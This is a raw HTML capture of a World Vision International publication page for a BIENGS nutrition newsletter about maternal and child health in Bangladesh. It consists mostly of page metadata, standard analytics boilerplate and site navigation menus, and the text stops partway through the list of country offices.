

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue
body_size: 20529
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="The BIENGS project is a multisector nutrition project aimed at improving maternal and child health of 153,825 nutritionally vulnerable families in Bangladesh’s Jamalpur and Sherpur districts." />
<link rel="canonical" href="https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue" />
<meta property="og:url" content="https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue" />
<meta property="og:title" content="Nutrition Awareness Blooming- BIENGS Newsletter (1st issue)" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-10/Cover-01.jpg?itok=QfFovI7Z" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2021-10/Cover-01.jpg?itok=I-ZtN5KS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-10/Cover-01.jpg?itok=QfFovI7Z" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue" />

      <title>Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) | Bangladesh | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_3BWLsFDYuJLeiBsWg00auT_1mn_-1vXklJguXLrVhAU.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_F8dZ6TcL1B53zQIYtX-PZH6-GqVCQRTdWd7eUc_3zrk.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_IaFjqxEvl7Wo1faXjLdRi2-Wu0_NT_BxonQMXHgE8bw.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_VAm55VLczl1-8Hdw145Iu1cKKvbgBVC4nLd7E9G1X3U.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/" title="Home" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        <span class="topnav__field-office-name">Bangladesh</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
